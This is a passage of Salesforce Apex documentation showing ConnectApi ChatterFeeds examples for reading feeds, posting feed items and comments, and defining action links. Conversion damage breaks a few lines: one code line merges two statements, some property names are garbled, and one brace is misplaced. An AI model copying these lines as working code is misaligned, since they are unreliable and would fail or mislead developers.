[Get Feed Elements From a Feed](#page-314-0) [Get Feed Elements From Another User's Feed](#page-314-1) [Get Community-Specific Feed Elements from a Feed](#page-315-0) [Post a Feed Element](#page-315-1) [Post a Feed Element with a Mention](#page-315-2) [Post a Feed Element with Existing Content](#page-316-0) [Post a Rich-Text Feed Element with Inline Image](#page-317-0) [Post a Rich-Text Feed Element with a Code Block](#page-318-0) [Post a Feed Element with a New File \(Binary\) Attachment](#page-318-1) [Post a Batch of Feed Elements](#page-319-0) [Post a Batch of Feed Elements with New \(Binary\) Files](#page-320-0) [Define an Action Link and Post with a Feed Element](#page-321-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0) [Edit a Feed Element](#page-327-0) [Edit a Question Title and Post](#page-328-0) [Like a Feed Element](#page-328-1) [Bookmark a Feed Element](#page-329-0) [Share a Feed Element](#page-329-1) [Share a Feed Element and Add a Comment](#page-329-2) [Post a Comment](#page-330-0) [Post a Comment with a Mention](#page-330-1) [Post a Comment with an Existing File](#page-330-2) [Post a Comment with a New File](#page-331-0) [Edit a Comment](#page-332-0)

[Follow a Record](#page-333-1)

[Unfollow a Record](#page-333-2)

### <span id="page-314-0"></span>Get Feed Elements From a Feed

Example: This example calls [getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-846-0) to get the first page of feed elements from the context user's news feed.

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.News, 'me');
```
The getFeedElementsFromFeed method is overloaded, which means that the method name has many different signatures. A signature is the name of the method and its parameters in order.

Each signature lets you send different inputs. For example, one signature may specify the community ID, the feed type, and the subject ID. Another signature could have those parameters and an additional parameter to specify the maximum number of comments to return for each feed element.



**C** Tip: Each signature operates on certain feed types. Use the signatures that operate on the ConnectApi.FeedType.Record to get group feeds, since a group is a record type.

<span id="page-314-1"></span>SEE ALSO:

[ChatterFeeds Class](#page-816-0)

### Get Feed Elements From Another User's Feed

Example: This example calls [getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-846-0) to get the first page of feed elements from another user's feed.

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.UserProfile, '005R0000000HwMA');
```
You can also get another user's record feed:

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.Record, '005R0000000HwMA');
```
The getFeedElementsFromFeed method is overloaded, which means that the method name has many different signatures. A signature is the name of the method and its parameters in order.

Each signature lets you send different inputs. For example, one signature can specify the community ID, the feed type, and the subject ID. Another signature could have those parameters and an extra parameter to specify the maximum number of comments to return for each feed element.

SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-846-0)

### <span id="page-315-0"></span>Get Community-Specific Feed Elements from a Feed

Display a user profile feed that contains only feed elements that are scoped to a specific community. Feed elements that have a User or a Group parent record are scoped to communities. Feed elements whose parents are record types other than User or Group are always visible in all communities. Other parent record types could be scoped to communities in the future.

Example: This example gets the specified page of feed elements that includes only community-specific feed elements.

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.UserProfile, 'me', 3, ConnectApi.FeedDensity.FewerUpdates, null,
null, ConnectApi.FeedSortOrder.LastModifiedDateDesc,
ConnectApi.FeedFilter.CommunityScoped);
```
SEE ALSO:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-852-0) [filter\)](#page-852-0)

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-871-0) [pageSize, updatedSince, filter\)](#page-871-0)

<span id="page-315-1"></span>[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-944-0) [filter\)](#page-944-0)

### Post a Feed Element

This example calls postFeedElement (communityId, subjectId, feedElementType, text) to post a string of text.

```
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), '0F9d0000000TreH',
ConnectApi.FeedElementType.FeedItem, 'On vacation this week.');
```
The second parameter, subjectId is the ID of the parent this feed element is posted to. The value can be the ID of a user, group, or record, or the string me to indicate the context user.

<span id="page-315-2"></span>SEE ALSO:

[postFeedElement\(communityId, subjectId, feedElementType, text\)](#page-920-0)

### Post a Feed Element with a Mention

You can post feed elements with mentions two ways. Use the [ConnectApiHelper repository on GitHub](https://github.com/forcedotcom/ConnectApiHelper) to write a single line of code, or use this example, which calls postFeedElement (communityId, feedElement).

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
mentionSegmentInput.id = '005RR000000Dme9';
```

```
messageBodyInput.messageSegments.add(mentionSegmentInput);
textSegmentInput.text = 'Could you take a look?';
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;
feedItemInput.subjectId = '0F9RR0000004CPw';
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput, null);
```
### <span id="page-316-0"></span>Post a Feed Element with Existing Content

This example calls the postFeedElement (communityId, feedElement) method to post a feed item with files that have already been uploaded.

```
// Define the FeedItemInput object to pass to postFeedElement
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
feedItemInput.subjectId = 'me';
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'Would you please review these docs?';
// The MessageBodyInput object holds the text in the post
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegments)messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;
// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
// For this feed item, we define a files capability to hold the file(s).
List<String> fileIds = new List<String>();
fileIds.add('069xx00000000QO');
fileIds.add('069xx00000000QT');
fileIds.add('069xx00000000Qn');
fileIds.add('069xx00000000Qi');
fileIds.add('069xx00000000Qd');
ConnectApi.FilesCapabilityInput filesInput = new ConnectApi.FilesCapabilityInput();
filesInput.items = new List<ConnectApi.FileIdInput>();
for (String fileId : fileIds) {
   ConnectApi.FileIdInput idInput = new ConnectApi.FileIdInput();
   idInput.id = fileId;
   filesInput.items.add(idInput);
}
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
feedElementCapabilitiesInput.files = filesInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
```

```
// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput, null);
```
### <span id="page-317-0"></span>Post a Rich-Text Feed Element with Inline Image

You can post rich-text feed elements with inline images and mentions two ways. Use the [ConnectApiHelper repository on GitHub](https://github.com/forcedotcom/ConnectApiHelper) to write a single line of code, or use this example, which calls postFeedElement (communityId, feedElement). In this example, the image file is existing content that has already been uploaded to Salesforce. The post also includes text and a mention.

```
String communityId = null;
String imageId = '069D00000001INA';
String mentionedUserId = '005D0000001QNpr';
String targetUserOrGroupOrRecordId = '005D0000001Gif0';
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = targetUserOrGroupOrRecordId;
input.feedElementType = ConnectApi.FeedElementType.FeedItem;
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MentionSegmentInput mentionSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;
ConnectApi.InlineImageSegmentInput inlineImageSegment;
messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupBeginSegment);
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Hello ';
messageInput.messageSegments.add(textSegment);
mentionSegment = new ConnectApi.MentionSegmentInput();
mentionSegment.id = mentionedUserId;
messageInput.messageSegments.add(mentionSegment);
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = '!';
messageInput.messageSegments.add(textSegment);
markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupEndSegment);
inlineImageSegment = new ConnectApi.InlineImageSegmentInput();
inlineImageSegment.altText = 'image one';
inlineImageSegment.fileId = imageId;
messageInput.messageSegments.add(inlineImageSegment);
input.body = messageInput;
```
ConnectApi.ChatterFeeds.postFeedElement(communityId, input, null);

#### SEE ALSO:

[ConnectApi.MarkupBeginSegmentInput](#page-1363-0) [ConnectApi.MarkupEndSegmentInput](#page-1363-1) [ConnectApi.InlineImageSegmentInput](#page-1361-0)

### <span id="page-318-0"></span>Post a Rich-Text Feed Element with a Code Block

This example calls the postFeedElement (communityId, feedElement) method to post a feed item with a code block.

```
String communityId = null;
String targetUserOrGroupOrRecordId = 'me';
String codeSnippet = '<html>\n\t<br/>\t\thello, world!\n\t</body>\n</html>';
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = targetUserOrGroupOrRecordId;
input.feedElementType = ConnectApi.FeedElementType.FeedItem;
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;
messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupBeginSegment);
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = codeSnippet;
messageInput.messageSegments.add(textSegment);
markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupEndSegment);
input.body = messageInput;
ConnectApi.ChatterFeeds.postFeedElement(communityId, input);
```
#### <span id="page-318-1"></span>SEE ALSO:

[ConnectApi.MarkupBeginSegmentInput](#page-1363-0) [ConnectApi.MarkupEndSegmentInput](#page-1363-1)

### Post a Feed Element with a New File (Binary) Attachment

Important: In version 36.0 and later, you can't post a feed element with a new file in the same call. Upload files to Salesforce first, and then specify existing files when posting a feed element.

This example calls the postFeedElement (communityId, feedElement, feedElementFileUpload) method to post a feed item with a new file (binary) attachment.

```
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = 'me';
ConnectApi.ContentCapabilityInput contentInput = new ConnectApi.ContentCapabilityInput();
contentInput.title = 'Title';
ConnectApi.FeedElementCapabilitiesInput capabilities = new
ConnectApi.FeedElementCapabilitiesInput();
capabilities.content = contentInput;
input.capabilities = capabilities;
String text = 'These are the contents of the new file.';
Blob myBlob = Blob.valueOf(text);
ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
'fileName');
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), input, binInput);
```
### <span id="page-319-0"></span>Post a Batch of Feed Elements

This trigger calls the [postFeedElementBatch\(communityId,](#page-923-0) feedElements) method to bulk post to the feeds of newly inserted accounts.

```
trigger postFeedItemToAccount on Account (after insert) {
   Account[] accounts = Trigger.new;
   // Bulk post to the account feeds.
   List<ConnectApi.BatchInput> batchInputs = new List<ConnectApi.BatchInput>();
   for (Account a : accounts) {
       ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
       input.subjectId = a.id;
       ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
       body.messageSegments = new List<ConnectApi.MessageSegmentInput>();
       ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
       textSegment.text = 'Let\'s win the ' + a.name + ' account.';
       body.messageSegments.add(textSegment);
       input.body = body;
       ConnectApi.BatchInput batchInput = new ConnectApi.BatchInput(input);
       batchInputs.add(batchInput);
    }
```

```
ConnectApi.ChatterFeeds.postFeedElementBatch(Network.getNetworkId(), batchInputs);
}
```
#### SEE ALSO:

[postFeedElementBatch\(communityId, feedElements\)](#page-923-0)

### <span id="page-320-0"></span>Post a Batch of Feed Elements with New (Binary) Files

Important: In version 36.0 and later, you can't post a batch of feed elements with new files in the same call. Upload files to Salesforce first, and then specify existing files when posting a batch of feed elements.

This trigger calls the postFeedElementBatch (communityId, feedElements) method to bulk post to the feeds of newly inserted accounts. Each post has a new file (binary) attachment.

```
trigger postFeedItemToAccountWithBinary on Account (after insert) {
   Account[] accounts = Trigger.new;
   // Bulk post to the account feeds.
   List<ConnectApi.BatchInput> batchInputs = new List<ConnectApi.BatchInput>();
   for (Account a : accounts) {
       ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
        input.subjectId = a.id;
       ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
       body.messageSegments = new List<ConnectApi.MessageSegmentInput>();
       ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
       textSegment.text = 'Let\'s win the ' + a.name + ' account.';
       body.messageSegments.add(textSegment);
        input.body = body;
       ConnectApi.ContentCapabilityInput contentInput = new
ConnectApi.ContentCapabilityInput();
       contentInput.title = 'Title';
       ConnectApi.FeedElementCapabilitiesInput capabilities = new
ConnectApi.FeedElementCapabilitiesInput();
       capabilities.content = contentInput;
       input.capabilities = capabilities;
       String text = 'We are words in a file.';
       Blob myBlob = Blob.valueOf(text);
       ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
 'fileName');
       ConnectApi.BatchInput batchInput = new ConnectApi.BatchInput(input, binInput);
       batchInputs.add(batchInput);
```

```
}
ConnectApi.ChatterFeeds.postFeedElementBatch(Network.getNetworkId(), batchInputs);
```
### <span id="page-321-0"></span>Define an Action Link and Post with a Feed Element

This example creates one action link in an action link group, associates the action link group with a feed item, and posts the feed item.



When a user clicks the action link, the action link requests the Chatter REST API resource /chatter/feed-elements, which posts a feed item to the user's feed. After the user clicks the action link and it executes successfully, its status changes to successful and the feed item UI is updated:



Refresh the user's feed to see the new post:



This is a simple example, but it shows you how to use action links to make a call to a Salesforce resource.

Think of an action link as a button on a feed item. Like a button, an action link definition includes a label (1abe1Key). An action link group definition also includes other properties like a URL ( $actionUn)$ , an HTTP method (method), and an optional request body (requestBody) and HTTP headers (headers).

When a user clicks this action link, an HTTP POST request is made to a Chatter REST API resource, which posts a feed item to Chatter. The requestBody property holds the request body for the actionUrl resource, including the text of the new feed item. In this example, the new feed item includes only text, but it could include other capabilities such as a file attachment, a poll, or even action links.

Just like radio buttons, action links must be nested in a group. Action links within a group share the properties of the group and are mutually exclusive (you can click on only one action link within a group). Even if you define only one action link, it must be part of an action link group.

This example calls [ConnectApi.ActionLinks.createActionLinkGroupDefinition\(communityId,](#page-781-0) [actionLinkGroup\)](#page-781-0) to create an action link group definition.

It saves the action link group ID from that call and associates it with a feed element in a call to

[ConnectApi.ChatterFeeds.postFeedElement\(communityId,](#page-922-0) feedElement).

To use this code, substitute an OAuth value for your own Salesforce organization. Also, verify that the expirationDate is in the future. Look for the **To Do** comments in the code.

```
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
ConnectApi.ActionLinkDefinitionInput actionLinkDefinitionInput = new
ConnectApi.ActionLinkDefinitionInput();
ConnectApi.RequestHeaderInput requestHeaderInput1 = new ConnectApi.RequestHeaderInput();
ConnectApi.RequestHeaderInput requestHeaderInput2 = new ConnectApi.RequestHeaderInput();
// Create the action link group definition.
actionLinkGroupDefinitionInput.actionLinks = New
List<ConnectApi.ActionLinkDefinitionInput>();
actionLinkGroupDefinitionInput.executionsAllowed =
ConnectApi.ActionLinkExecutionsAllowed.OncePerUser;
actionLinkGroupDefinitionInput.category = ConnectApi.PlatformActionGroupCategory.Primary;
// To Do: Verify that the date is in the future.
// Action link groups are removed from feed elements on the expiration date.
datetime myDate = datetime.newInstance(2016, 3, 1);
actionLinkGroupDefinitionInput.expirationDate = myDate;
// Create the action link definition.
actionLinkDefinitionInput.actionType = ConnectApi.ActionLinkType.Api;
actionLinkDefinitionInput.actionUrl = '/services/data/v33.0/chatter/feed-elements';
actionLinkDefinitionInput.headers = new List<ConnectApi.RequestHeaderInput>();
actionLinkDefinitionInput.labelKey = 'Post';
actionLinkDefinitionInput.method = ConnectApi.HttpRequestMethod.HttpPost;
actionLinkDefinitionInput.requestBody = '{\"subjectId\": \"me\",\"feedElementType\":
\"FeedItem\",\"body\": {\"messageSegments\": [{\"type\": \"Text\",\"text\": \"This is a
test post created via an API action link.\"}]}}';
actionLinkDefinitionInput.requiresConfirmation = true;
// To Do: Substitute an OAuth value for your Salesforce org.
requestHeaderInput1.name = 'Authorization';
requestHeaderInput1.value = 'OAuth
00DD00000007WNP!ARsAQCwoeV0zzAV847FTl4zF.85w.EwsPbUgXR4SAjsp';
actionLinkDefinitionInput.headers.add(requestHeaderInput1);
```
```
requestHeaderInput2.name = 'Content-Type';
requestHeaderInput2.value = 'application/json';
actionLinkDefinitionInput.headers.add(requestHeaderInput2);
// Add the action link definition to the action link group definition.
actionLinkGroupDefinitionInput.actionLinks.add(actionLinkDefinitionInput);
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
ConnectApi.AssociatedActionsCapabilityInput associatedActionsCapabilityInput = new
ConnectApi.AssociatedActionsCapabilityInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
// Set the properties of the feedItemInput object.
feedItemInput.body = messageBodyInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
feedItemInput.subjectId = 'me';
// Create the text for the post.
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Click to post a feed item.';
messageBodyInput.messageSegments.add(textSegmentInput);
// The feedElementCapabilitiesInput object holds the capabilities of the feed item.
// Define an associated actions capability to hold the action link group.
// The action link group ID is returned from the call to create the action link group
definition.
feedElementCapabilitiesInput.associatedActions = associatedActionsCapabilityInput;
associatedActionsCapabilityInput.actionLinkGroupIds = new List<String>();
associatedActionsCapabilityInput.actionLinkGroupIds.add(actionLinkGroupDefinition.id);
// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);
```
Note: If the post fails, check the OAuth ID.

#### SEE ALSO:

[createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#page-781-0) [Working with Action Links](#page-334-0)

# <span id="page-325-0"></span>Define an Action Link in a Template and Post with a Feed Element

This example creates the same action link and action link group as the example [Define an Action Link and Post with a Feed Element](#page-321-0), but this example instantiates the action link group from a template.

## Step 1: Create the Action Link Templates

- **1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.
- **2.** Use these values in a new Action Link Group Template:



**3.** Use these values in a new Action Link Template:



**4.** Go back to the Action Link Group Template and select Published. Click **Save**.

## Step 2: Instantiate the Action Link Group, Associate it with a Feed Item, and Post it

This example calls [ConnectApi.ActionLinks.createActionLinkGroupDefinition\(communityId,](#page-781-0) [actionLinkGroup\)](#page-781-0) to create an action link group definition.

}

```
It calls ConnectApi.ChatterFeeds.postFeedElement(communityId, feedElement) to associate the action
link group with a feed item and post it.
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
// The names are defined in the action link template(s) associated with the action link
group template.
// Get them from Setup UI or SOQL.
```

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', 'v33.0');
bindingMap.put('Text', 'This post was created by an API action link.');
bindingMap.put('SubjectId', 'me');
```

```
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
```

```
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
```

```
bindingInput.value = bindingMap.get(key);
bindingInputs.add(bindingInput);
```

```
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
```

```
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
ConnectApi.AssociatedActionsCapabilityInput associatedActionsCapabilityInput = new
ConnectApi.AssociatedActionsCapabilityInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
